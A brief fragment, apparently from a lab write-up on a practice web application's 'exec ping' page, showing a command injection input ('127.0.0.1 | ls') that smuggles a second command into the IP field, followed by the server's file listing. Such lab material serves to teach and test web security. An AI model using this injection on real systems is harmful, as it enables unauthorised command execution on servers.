 rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 | ls ping
rce_eval.php
rce.php
rce_ping.php